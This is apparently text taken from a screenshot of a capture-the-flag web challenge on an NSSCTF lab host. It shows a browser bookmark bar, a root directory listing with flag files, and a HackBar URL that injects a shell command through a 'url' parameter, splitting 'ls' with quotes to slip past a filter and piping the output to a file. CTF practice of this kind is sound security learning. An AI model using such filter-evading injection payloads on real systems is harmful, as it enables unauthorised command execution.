 不安全 node7.anna.nssctf.cn:23682/1.txt 2 2
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 渗透 所有书签
a_here_is_a_flag
bin
boot
dev
etc
flllllaaaaaaggggggg
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node7.anna.nssctf.cn:23682/?url=l''s /|tee 1.txt